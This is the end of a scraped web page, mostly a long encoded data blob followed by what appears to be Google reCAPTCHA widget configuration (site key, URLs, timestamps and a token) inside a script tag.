MK2wo8Cw5Y6fmgSY8ORN38dfgbDryBtZMOFJA84O8KiMHvCs1vCqFk9w6xPw5XCocOjw5oDwp3DkCRFDjh0w4/CiMOxw7bDuXXDrSfDnsOAwpNEw5zCtilnwonDuwnDnMKkw7zDrx8KwrAkwqBhw5zDsALDlmzDokrDosKsKhbDmcKqwoPDqlMmwpw3KsKrwrl5GsKnWsO9w6DCosOsD2vDhsKGw4FQw5JZw5/[base64]/DkScmecOuw5xPw7sdw5leGGjCl8KJEl7CvMKtAsOsw6jDgzBjw6TCqnJlwqNpwpbDgRHDm8ODwotfJ8KDwoHDsMOOw5vCuMKmwpx7FjPDhQ9TXsObwrDCgsKGw6PDvsKKw6rCucK6LcOFY2bCssOiwoIwBUdqEMOOJXnCpMK1wqTCvsOfdsKTwrvDsm/DpsOMwofDgVV2w6jCrcKJGsOaEsOmW1JwO8K1QwtqbATCgHciw751fB9UAcKLw5jDhTfDjWLDusObDsOzYMOOwpnCtMKwwpTCiyUsw45Mw68BXGEcwpTDjMKZH0ofesOQwqxZesK1wqPCri3CnMKGKsKResKSCMKNW8Kxw4xMwrFpw4FMw5A6wptIR2DDslTDkF5/wrMlw7pffyrCiMKtw4HCu8K4DnrDvA7DjsKmwpPCryhOw7/DmMK7NsKjTcOewrzDiVFnwqHCnSTDrcOmwrHClcKCKsKyLwcww4XCo3pLwqMMwqFREEFHanvDvsOAwoJ0Yih7w6DCuA/DuiLDrSU+dGV6N0ohwopkwo3CmsO9wo3CjcKXTcOiw5U5wqIDwpkxwpLDjMObwrDDnMKxKsK1MA0DfVZZUMOcwpZhw743wowmwpvCuz0mPQZUdMKmGsKqUWLCmcOZZ0JHwoHCpsKXwr/CknXDq1/[base64]/DiMOCJB0qwoXDhjDCvcONwqHDpMKqLiPDocKWwpXDvVvCu0YCw4rDvcKPwos+wpcywprCp8Onwp7DnlzDvMK9wr7DjDZZwo5jw7MJw4/DtcKcYsOAwox3GMOqQcK8UDrCqsKpwoc7w5LCoCTCjhQ5WxPCnj4EwqXDlDUZYi3CuQDCs8OWYMK/woEUfj7Dm8KwKXgGwrPCg8O4w7TDp8K8UMO+w4JbaU7Ck8O1QGA9w5LCphjCk8O5w5DDkH3DlUnCtcKuRmNLM8KLw4ouFw7DjcKbwrc9MHzCq8K+SsKEGxwQTMKqbh4xFcK/[base64]/CnmxXNsKWw5TCmMKfwrnDkhLCj8Opw7HCk8OPYcOOw4vDq8KXLMOEw6jDqcOHw4NBYsOFwppKw4/[base64]/[base64]/ClhPCrMKnw49IwqzDjS1hHUEnEHxVw7c1w4HCvxjCsSTDuVdFwqxkODVXIlzDlMKpBcKtw68gNypsYwvDscKobWtHfhIkcsKMa8OMDwdgRSLCu8OcdcKNF0VnRCJRGgIgwrfDiRN9D8K/woLChAXCo1Fxw68JwqMUN1UgwrnCgRjCsW/[base64]/DqwV8w483w7vChMO5L8Ksw73DlsKwETdww4UVCcKGHVDDm0BtV3HCg8K9EGnCrcK/w5rDoB5Yw7jCg8KewroEw6nCgcOZw7/ClMK4KMKpJ2gbTMO8wpRWTX7CtMK5wp/[base64]/CcO8w7bDnyLDsMKhwpPCk8KCScKhw4vCmsOJw6HDqSYLHsKzecOtCwg2bMOpTDjDvSLDksKiVsOTXsKvwpLCtcK9PgDDi8K9w7TCuxJbw7/CnWYxaMO8SztdwrnDoQ7Do8KCw73CuMOow4IlKMOZwpPCsMKuUcOEwpc7w4HDrMKJwprCgcKLLgEnwpxVbmjDikPCtWrCojrDqWbDn8OGWRItw5DCqzbDtlo3ZS/Cm8O9CcOBwqHCsMKlEMO7w7HDg8OTwpJWbmdlSRoyblw4w6PDg8KAw6zDsWooUVA+wpfChAZbUcOGdW57SsOUY1BgUhbDmsOqwoopbkbCs2/Chk7ChsOyBsOdw6c2J8OOw6TCvDzCk0DCnH7Dg8K0Lhg1woVBw53CmwHDq2Ydw5N2dzIjSMOJNcOQw57DpMOHfVjCjcKUQ8Onw4cQT8KNwqczwqbDtkIwZMKndhZbScOxwoZqw5LCgALCoFM0DFrDusKVwqYuwp/Cr2HCjcKuwppSw51WLA/[base64]/wqDDjsKnMh8PFR1/C2PCogXDrcO5V0rDl8OXKMK5FsO8w6kbwqMxwoPCoEV7G8OGwrAwc8Ozw5rCgcO4FcOvUTrChcKODAbCt8OMGsOkw4jDr2DCssORw57DrmrCuxLCuXfCuDA1wpYSw5smZcOmwrw/[base64]/wpZ0I8OwPWspwpLCtHfCrcO7w6nCo8OLw5YSKirCjRonwqvCuMKowpkFw5VdwoPDvGTCmnvCvcOQc8KZwporfgZaccOLZcKyVn1xcksFScOQFcK5DsKNw6tfTCshwoXCj8OHU8OUEcOOwrvCnMKZw4bCuWfDnysBWcOcfMKCI8OjJsOGCcKjw7UlwrlLwr/CmMOxeRpnUsKDw47ClV7Dp2N/AcKsMjAQKHzDgXo6FkXDlQLDh8OOw4zCqV9TwpbCg21QQBVaTMOrwqVpw7lEw7h5K3DDsEsnwoxzOU3CoDPDvh/[base64]/[base64]/Cq8OqOTtPUmEWwog/w73CoTkFw5hld8OMwpI+w7o5w7LCmgBkw51mwrPDpEkVMMK/AcOxN2PCm2IHCcOEwrlAw4PCnCtRw4NNwp4KBcKEwpBKw5TDmMKFwpplWGTDpArCmcOLNhfCkMOhPA7CtMKrwr1eWnY/YDVLw5BPbsKoPDpHKnwxAsO/E8Ovw7czZwrDkEo/wpIowqhSwrTCl1XCt8K9R1AEGcKcO19KNWTDl3lLC8K9w4UvX8KyQQ3CqzIsfiHDkMKmw7/DgMKDwp3DoDPDnMOIWhnCmsOfwqbDrsKaw4cZI3Iyw5VqI8K3wqhlwrIQKsKlLyjDgsKww57DmcO6wq7Dkw16w6UsIMO/w5LDoSjDm8OUFsKpw5ptwod8w4hnwqACGG7DrxUDwphzMsOfw75eYcK2SMOAbSpnw4LCqzzChRfDnE3Dk37DlEnDjHpzSTbDnwjDpRB8ZsOOwqg1w5Zpwqo3wqd0w79aO8OINjTCj0h/[base64]/[base64]/wr0zwpvCnmPDrMOXFF51wrfCjkMldsKZTMOnwrnCgMOPw5DDt2/Cg8K/[base64]/DiMOlEkVpMcOrGCZKwo/DmsOicW0rw6JRTX8cw7QwBC7DucKNwqMUMMOFw4fDksOsDw/CrMOPw6PDsSbDqcO4w5wYwosQJlLCicK0L8KaVjXCrsKaT2zCjsOOw4B2VEUsw4EOLmNTXsOlwqdzwqTCssOTw7tyDmPCo39RwoZFwokAw5cpwr0yw6/[base64]/[base64]/[base64]/DuBk6JnbClcO8w4gaS8KQZGEawqB5UXdjw6fDtcO4w7rCuSEuwoZSfiQBwphawpDCgSB+wq5HH8K/wrPDp8OUw5oqwqpSNsOow7XDv8K5C8Kiw53Dl1vCmT3Cq8O1w4zDt0wcbD5GwqLCjT7Dq8OSUBLCgHYQw4jDpzjDvwo4w4cOwq3DocO/wp9ew5LCgA3DoMOZwoUnGSUawpsNKsK/w5zChlXDgGTCsTDDr8Ouw6VVwovDhMKlwp/Cnj4pQsOjwpnDgMKFwpcUCGjDgsO2wrIfAcKKw5/CqsObw6DDhcKuw7jDrjjDpcKpw5F+w5BBwoEcJ8OSCcKOwr5tMsKXw6TCpsOBw4oLZzM0SgDDmm3CnGnDl1XCslYNa8KkTsOSbMKOX3BMw7sWe2DCgwvDgMOIIsKlw57Clkp0wr53AsOVI8KYwrt1D8KFT8KNRgJfw7kFZioWD8O0wp/[base64]/CpsO/EV14dQcfUDZEwovCt8KKBDrCiMOlLE/CuHVMwo8ww4XCrMKdw592HMOHwp82WV7CtcOuw5J5DSDDgVJfw5/Cv8ORw5XCkxvDlyLDgcK7w4cawrR4UiYZwrfCmyPChsOqwqB2w4nDpMOFfMK5w6hHwrppw6fDlEvDu8KWPiHDtsKNw5TDqcOPBcKYw4pmwqtfbEs7AyN3BnvDhHZ7wq0Bw6jDicKEwpzDhsONFsOEwrYka8KmU8KYw4PDhGoNGh3CnGLDgmDDmMK/w5vDosOqwpJbw6Y+e17DkCLCvXPCtEvDtcOdw7lWFsOywq9OYsKTFMOxHsOBw7PCl8KSw6NXwoZnw5nDoTcdw4YPwpTDiwtUKMOxeMOxw5PDkcKAdh4gwo/[base64]/DnAJxwqfDogLCrn/Dv8KJI2bChsKBwoIwdsKLJzExIhLDjW4uwr5zAB/[base64]/P3pJe2hHw77ClnECGBkuCnnCmxLDuA7Ck1kBwqzDvxdVw5HCpwnCtsOsw58aWSE8NMKmClvDm8K6wpFjSgvDuW8iwpjCl8KQQ8O/ZizDiQs6w4E0wrA/[base64]/DqSACw5DDkQLCoSwSV1HCkWNkwrLDlMO2woLDszEOw77CqMOVw7TCqX40FcKOw7hDwos3bMOaDx7CgcONE8KFGWTCosKDwr0Iwq8efsKiwq3Cj0E1w7HCv8KWDB7CtEc7w4kRwrbDnMOLw6NrwqHCrlZXwpgmw75OMVTCrMK6A8OjOsO0PcKCfMKpf15/[base64]/[base64]/[base64]/DmBDCkA3ChkFYwq1rbXhPw6LCqcKDTxLDvcKyw43Cvmtowpgmw43Dpy7CrcKXOMK6wqLDgMKxw43Cn2fDhMOiwrFpRk/[base64]/Cj8K2STxawrzChlFgw6jCs8O4T8OrbMKmBAppw4PClzrCjwfCu3FsacKVw6BKWRkVwpoMbyjCpS8PdMKLw7LCiBF0w5XCsznChsOPwoDDhzLDtcKEMMKTw5fCmQbDpMOvwr/CqGrCvid6wrAxwoIVPEzCpsO+w6LDisOIaMOBTw3CgsO+XxYMwoMeRj3DsQHCv1lITcOraVnDiWHCs8KWwrPCrsKXaHALwrLDrcKqw5wWw7sWw7zDpAzCi8O4w4t+w7tSw65uw4RjPsKxD0XDuMO7wo7CpcOtEsK4w5PDnUINdMOdU3/Dl358QsK+J8Opw4tsXXMLwqg2wp/CtMOvQXzDl8K8HcOUOcOrw6TCqy13XcKVwrRREG/[base64]/Ct3fDlMK8OyLCnGjDncK9wpZhc2hJbCbCrcOIWMKKe8K0CMOgw4YMwpPDlMOCFMKLwoBmGsOsMFPDogYDwozClsOZw4sjwonCvsK6wpstfcKcScK0D8KcV8K1HgHDkQNdw6VwwqTDjytgwpXCrsK7woLCrQwpcMKpw54EYm8ywpNPw61YfMKxaMKLw7LDkQczY8K/CmLCuEAZw61qb0fCocKjw6N4wrHCtsK1B1kFwopWbAdXwrxDb8OYw4JBTMO4wrPDsWtuwpPDhMOrw5ccJBFZFcKeXz9qw4JeNMKuw7/ChcKkw7ZOwqTDp2VBwoVwwqQKZU88Y8O5EBvCvjXCmMKNwoYtw49Bwo5XJ1glAMKFI17CscKrM8OfH29rGSvDoHN5wofDr1YAHsKTw4Y4wo5vwpxvwoYbdxt7C8O+F8Osw5Y6w7l7w4rDuMOgNcKXwq4dGQ4CFcKHw7xjIDQUUkQnwrLDj8OzAcKSOsKaGBzCqn/CoMOcR8KUa1h+w7PDrsONRcOlwoEoOcKcZ0jCncOdw7nCgz7DpgVhw7/DlMOLw5MAPEtOK8ONJQ/CgjfConcnw4nDk8K0w57DkDzDmQsCIBtQG8K/[base64]/wrsyw7Nbwq7Ct8OUU8OSI2rCqcK3w4jDsQDCoVXDl8KiwolgGcOgSHYYUMOwPcOdPsKbFxUTIsKUwrYSPkDDlcKJc8Osw7IvwpESNEVTw64YwrHDq8K2LMK7woY3wqzDjcKnwpHCjnYacsO1wozDoFDDgcOBw7wQwoJ1wofCk8OKw5fCiDZ/wrJQwptWw6bCuRDDgGJobVd9DcKnwo0KZcOgw5bDnkHCtsOHw5RnZcO9B3vCl8O1GzwSExowwoQhwrlmbVrDgMOvRVHDksKiIUUrw4hxVsKTw7jDkXvCok3CizjDncKhwobCo8OAY8KQSDzDunVMwploa8O6w5Nvw6wNKsOALDTDiMK8eMKvw7zDosKHfU8HBsK5wo/DtmNqwpDChkDCn8OXO8OUCwPDqDDDlwTCsMOMBnzDkA4VwpJfAV9wG8Ocwrh/R8KVwqLCtXXDli7DtcKNw53CpTNzwo/[base64]/DhMK3ayVWw77CqSDCr8OdwqTCsXLDnxgbLnbDnnsqV8OswpHClQPCtMOXJHfCpRZgJEtVd8KuWVDCn8O2wpZ0wqx8w7lOIsKKwqHCrcOMwobDq1zCqm4TG8KCFMOjEn3Ci8O6IQwxc8Ovc1xVOxLDlsOQw7XDhW/DicKXw4Ihw58Vwq4qw5UicAjDmcOGO8KXOcOCKMKWEMKpwrsow692UT1ef2oJwofDll3CkXVWworCrsO2Mh4HIyjDkMK1B0tUPMKmMhnCpsKGPypQwqQtwpnDjsOfUGXCujLDk8K+woTCh8KtFTzCrWzDoUPCtsO5KlzDtz0lJhLCuhA+w4/DusOFUgvCtCAqwoDCicKow73CnsKzbXxJS1MpGMKNwpNlIsOoPUxmw7APw4XChT7DvMOWw7UYZ3Nfwo5Rw6Fpw5bDizjCn8O7wr8+wplrw5zDl3QaFEXDmQDCm1FkfSVFUcOswoJ4VsOIwpbCvMK9CsOWw7jCjcO4PRZSOgvClMO2w7E/TDTDhl8cDCMmGMO8KGbCk8Oxw7wkUilecgHDusK7M8KHHcOSwo3DkMOwM2rDsEbDpzEHw4bDm8OaW0fCsTsmfELDsyo1w7UKG8O+CQfDqQzCoMKWf0wMOXHCvhcIw6w/[base64]/DpsOqwqRbwpLDmjcRwrkZwqXCog/CsRJEwq3DoADCnMKIQy4bUyzCu8O3WMO8wqgnVMKjwrHDuxnDhsKrJ8OtTyDDkCs8wo3CnAPCijokf8OBw7LDtRPCuMKvesK6SS8eW8KzwrsiLg3CrxzCg0xqEsOKG8OOwpfDgALCqsKcbAfCsSPCkU0kJ8KDwq/Ctj3CrSbCokXDl37DsmHChBppXSTCgMK8BcO4wo3Ch8OAViEEwo3DscOFwrcoRxgMb8K5wpN5DMOxw55Ew4vChsKpN2kDwoPCmClew6jDn3p5wowPw4ZCVXHCjcOtw7PCr8KtcRTCuFXCk8K4F8OQwqBcdW/[base64]/DvTDDuS/CjsOYDxYkw6LDisOEwoPDvsOtwrgewpA9w50nw5h3wqZcwqHDuMKNw4lOwpt8S0HClMK3wqM6wqxdw51kN8O0MsKvw4bDicOHw4c/cV/DjsOhwoLCrCbDjsOaw7jCtMKUw4QHT8O3EcKPYsO5X8Krwr8zdcKNTARcw5LDuR0uwoNmw6TDiDrDosOIU8OYOjbDrsKNw7TDmA8cwpgmMhQtw5dFb8KmA8Kdw4RwIV12wo95ZBjCnRA/[base64]/[base64]/CmcKVHsKMFMO7Hww9wqtmEcONT2wFwpzDlB3Dknp5wrBGGGLDmsKUM1Y8MTPDhMKVwqkLLcOVwozCpMOrwp/DhjdfBUHCsMKiwq/DrF0hwpTDu8O6wpouwrzDrcK8wrnDssKESj4DworCmUXCpQ48wqbCpcKSwok2D8KWw4hTEMKLwpAfdMKvwr3CssKwVMO0AMOqw6fCoUHDvcK/w4guQcO/M8K2WsOowq/CuMOPNcOdcEzDijs5wq9DwqPCu8OiAcO+Q8OlAsOxTEI4SFDChBzCmMOGHBpxwrQnw7PDlRBYDy3DrSh2acOtF8OXw6/[base64]/DjcKEX8Odw5PDnEDDk8OUwrjDtsOFJ8KtwqPCpB9jw5JAFcK2w4fDjXF2bV/Dhh5Tw5DCg8KndMOow5zDm8KISMK6w6BCWcOuaMKfLMK1CDIewoo6wpNawooPwp/DojFcwpVuTG7Ctww2wpnCisOgL18sQ38qQAbDgMKjwoDCpxYrw5p6TUlWDGIhwoMdawEbYH9WOknCoG1hw6vDtnPCocK1w6vDv2dlCxY+wp7DtibCrMKxw4BdwqBYw7XDl8KvwqshUSDDh8KZwo4pwrRkwr/Dt8K6w57DnHNrTDx8w5xREmpkanDDvcKKwrsrbmFTIHktwpLDj1bCrUPChW3CjA7CsMKsYihWw67DjiwHw7nDjsOnUS7Dv8OVK8KUwoxKV8K0w6VKODzDmHDDnV7DmUVdwrVkw7k/R8Oxw6kXwohQLRVBw47CqzbDilgww6dvZTnCgsKZZy8Gw652VcOMf8OFwqzDrcK9SEBiw4Ypwq0/OsOkw4luA8K3w4sMT8K1wotvX8Okwro/G8KmAcO4BMKHH8KObsOsJHTCicKTw51PwpnDkCzCjyfCssK5wo8xVW4paXvCvcOMw4TDuB/CjcO9SMKDGjcoHsKZwoNyNcOVwrY+b8ObwodffsO/KMO2w6NWO8KTHMK3wqXDnHcvw6UgfDrDoU3CvcOewqrDiHRYCRDDtcK9w50dw7bDjsORw63DpXfCuTA4BgMEK8OCwqhfdsOZw4HCqsKqYMK9OcK1wq5nwq/DqFnCt8KDdXUzKCPDs8KhK8Kbwq7CucKiOhfCuznDlFk8w6TCpsKvw5cnwqHDjnjDj1nCgypbcic+UsKXDcO6dsOvwqY8wrcDdS/CqWRrw6VXIgbDk8O7wpYbZMKTwpFEaFl7w4ZdwoY0QcO1ZBjDnWQ9c8OPIR0XbMKowpMSw5vDicOXVCnDkxnDuQ/Du8OFbQPDgMOew4nDpi/CpsK9w4PDqCsIwp/Dm8OCe0RAwqQ2wrgYEwzCoUd/BMKCwqN5wpHDoRNSwoNDJsO5TsKqwprCqsKRwqLCokQjwql0wrbCjsOxwofDjmHDhMODM8KUwqXChwJuPVESNAzClcKBwppyw6RewoVmKsOcLsO1wq3DtgzDjFhVw7NOE27DmcKLwrdsbkVrCcKKwooKV8OySkNBw6cFwp9dJzvDlMOpw4LDqsOsDRIHw6bDrcKjw4/DkUjDqjfDuDXCsMKQw75kw7NnwrLDhQfDnRc9wrl0bnXCjMKrJBXDvcKrbQfCmsOia8K0Dz/[base64]/Cvi5nwqMpVcO3woN+wrRfw7rDisO6MmXCr1bDmQhwwoAvM8OBwpTCpsKcXcOnw7XCusOGw6wLMhrDk8O4wrfCtMOSR3HCulN/wqLDriNmw7vCtX/DvHd7e0ZXTsOLenc0WWrDiWTCt8OmwoLCoMO0LhLCuGHCsE48fAzCosKNw7RHw7dzwr5rwoQpcgTCpHjDnsOQdcO4C8KXUxMJwpjCkHcmw6XCgCXCoMKSFMK/Ph7CtMOVw63DlsKMw6wfwpHCl8OCwqDChSxtwqknLy/[base64]/CncOGAMKyewXDsMOwJmxfE3E4b8OzEnwPw5JQI8O4wqLCkxJIa3fDty3CsAwUf8KvwqVOVXoNYzHCtsK1w646OsK2ZcOQUwZUw6R9wp/[base64]/CMKhw7R1wqfDkkXCosODNkR+ScOrTsK6DVpcUj7CoMO+WsO/w4Z0B8ODwq5Kw4sPwqlrdsOWwr3CssKow7UFGsObP8OQNDTCnsKGwonDl8OBwqTDvHxbHsKiwr3Cs3s8w43DosOWAsOjw6fCucOESGwXw7fCgSY8wq3Cj8KqXy0XUMKjcTDDoMKBwpjDkQ9DGsK/[base64]/[base64]/DpsKlw6IVwpvCmnfDscOVw7BUYSABw4dfw5bCqMK/Q8K6wqDDusKnwrUcw7TCncOGwplPKcOnwpQMw5LChSlUC0M2w47DlnQJwqHCksK0NsKUw41hNMOcL8OmwpZUw6HDvsOqwozClgbDhzPCsCzDkCDDhsKYcU/CrMO3w7lpOEnDlg7DnkPDiQjCkBsFwpnDpcKkIEBFwrwsw4nCksO+wok6UMKQc8OWwpkrwolhBcKYw73CkMKpw5VPdcKocgTCi2zDlsODWQ/[base64]/[base64]/CC7DsUdCw7QzTzfCmQQFCMK6w77DrzLDmh1WD8ORBX/DlnTDhcOac8OAwrbCh1wlBsOKK8KkwqMuwrnDkV7DnDYiw4fDqsKCbMOFHcOKw5Zqw6B8dcOdPDsuw4kKCRDDncK/w5pXBMKtwoPDk10fccOAwpvDhcOow6DDrEMFbMKxDMKrwqs/H1Ubw4EuwovDisKmw64XVSXChTrDjcKFw5VEwrpGwqHCjSBXIMOgYghdw7jDrFPDhcOfw7VVw7zCiMOuJAV9QMOCwp/[base64]/LnzCqCDDnVhAEsOcw7XDmk1Bw5fDg8OkP18Rw6vCg8OhbXHCvGlPw69QcsOIXMKTw4vCnH/DrMKowrjCi8KcwrI2UsOewovCqj0zw4XDg8O1VwXCpD4MMCPCkF7DmMKGw5tFMCTDqn/[base64]/w7gGBsKNwrgsGRzDpBhFSnnCpMK/w6PDqMOXw69SGVDCujXCljzDp8OcKwrCnSbCpMOgw79awrDClsKgR8Kfwo0dMBNcwqPCi8KcPjI4OsOUU8OYCXXCr8O/wrF4FMOTOCwGw5vCscOpasOTw4PCqh3CoEt0Ty8/[base64]/WcKXF8KAwo7DncOuZmDCq01iw7rDs8Ozwq7Dk8O7RBHDrnvDkcODw4IAbQTDlcOGw7vCjcKVIMKrw5U9NlbCuHFpIw/Di8OgHwHDrHrDrhh8wpVVX2nCiEx2w5HDrDFxwojChsO/[base64]/CisKUGzotw4LCsBXClRxlw40Yw53CukQmYB8UwpnCn8K2GsKFAiLCvl/[base64]/DusKraDjCrsOcwpjDvX45YMOKNsOlwrEKJMOkwqrDtU46w5DCoMOTOBjDsg7Cm8KOw4vDiQjDsUs+X8OKNS7DrU/CtcOWwocHYsKBSBg5WsKHw77ClzPDnMKxB8Oaw7LDsMKPwpg/QxTCqV7DlTMEw7x5w6nDisK8w43Ci8Kvw7DDhF9zZMKaRVUMQFTDvFwMwp/DvRHCgGfChsOYwoRBw4IaEMK3dMKAYMOzw7B7YBbDlMKmw6lZR8Oye0fCt8KQwobDksOtcTLCsDQnNcK5wrrCkV3Cmy/Cph3Ct8OeEMOgw7IiFsOzdgs5I8OJw7XDrsKFwphrd3TDmsOvw6vCvmPDgQbClFg6IsO9S8OWwpXCs8OJwpnDhT7DtsKYTsK7D0fDosKBwotQWmHDnwfCt8ONYQhTw4NSw6B1w6Bjw6vCncOaUcOnw7HDmsOSSggRw79/wqI2bMOVImprwo1lwqbCiMOWOiwEIcOBwp3Cl8OcwqLCoiwgIcO6AcOceicbC3zCvFxDw5bDtMOxwrzCocKCw6fDs8KPwpZtwrvDvRI2woMiDCNRYcKDw7rDnmbCqFvCr346w57DkcOhS37DvQFHZQrCr0/CghMwwoc2wp3DocKxw6vCrlvChcKhwq/CvMOaw5gRMcKnAcKlNR9va2cmW8Kow4NOwrVUwr8hw5Qaw75hw5cLw73Dl8OSHDZLwpF2eCPDucKAKsKowqM\\u003d\x22],null,[\x22conf\x22,null,\x226LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iwebhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XGvvcvD3z95EAcWXjx3GRGcth3bAhw3HIuyuck8TyKU\\u003d\x22,1,0,null,1,1769107337150,0,0,[168],null,[172,54,171,230],\x22RC-JHzrNaux0aG5NA\x22,null,null,null,null,null,\x220dAFcWeA42OQdbCJjbtCu0Wd-WpkmMiYO8oD-KG22Oa9gmv6IAzu38py6jQ3AWwJwRNXaYK6CBw2pWWErLuTrsHvvWgwtB2wkpuw\x22,1769190137156]");
    </script></body></html>